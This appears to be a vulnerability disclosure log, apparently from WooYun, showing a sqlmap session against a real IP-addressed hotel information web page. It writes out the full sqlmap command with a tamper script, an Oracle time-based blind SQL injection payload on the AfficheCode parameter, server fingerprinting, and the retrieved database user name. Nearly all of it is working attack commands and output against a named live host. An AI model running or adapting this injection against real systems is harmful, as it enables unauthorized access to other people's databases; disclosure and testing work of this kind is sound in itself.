 C:\Users\xiaohuoji\Desktop\sqlmap>sqlmap.py -u "http://218.92.102.170:9090/hotel
info/affichemanage/afficheupdate.aspx?AfficheCode=" --tamper=space2comment.py --
dbms=oracle --current-user --time-sec=20
{1.0-dev-nongit-20141019}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:14:41
[14:14:41] [INFO] loading tamper script 'space2comment'
[14:14:41] [WARNING] provided value for parameter 'AfficheCode' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[14:14:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://218.92.102.170:9090/hotelinfo/affichemanage
/AfficheUpdateNull.aspx'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: AfficheCode
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query - comment)
    Payload: AfficheCode=%' AND 1693=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--
---
[14:14:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:14:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[14:14:45] [INFO] fetching current user
[14:14:46] [INFO] resumed: LYGLGY
current user:    'LYGLGY'
www.wooyun.org